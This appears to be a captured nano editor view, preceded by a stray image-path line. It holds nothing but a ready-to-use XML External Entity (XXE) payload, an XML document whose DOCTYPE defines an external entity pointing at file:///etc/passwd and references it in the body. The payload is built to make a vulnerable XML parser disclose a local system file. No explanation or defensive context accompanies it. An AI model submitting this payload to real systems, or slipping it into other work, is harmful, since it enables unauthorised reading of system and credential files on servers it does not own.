 GNU nano 8.0
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >
]>
<foo>&xxe;</foo>